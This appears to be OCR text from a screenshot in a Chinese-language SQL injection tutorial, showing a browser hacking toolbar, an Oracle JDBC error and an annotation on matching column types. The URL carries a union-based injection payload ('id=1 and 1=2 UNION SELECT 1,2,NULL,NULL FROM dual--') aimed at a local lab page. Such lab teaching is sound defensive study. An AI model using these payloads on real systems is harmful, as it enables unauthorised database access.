 at oracle.jdbc.driver.DatabaseError.throwSqlException(DatabaseError.java:111)
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost...%20FROM%20dual-- +
第二个参数类型不对，因为我们的
第二个参数corps_name是字符型的
而传入的2是整型，所以类型不对在
Oracle里面会报错。
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT 1,2,NULL,NULL
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT 1,2,NULL,NULL FROM dual--
Split URL
Execute
Enable Post data Enable Referrer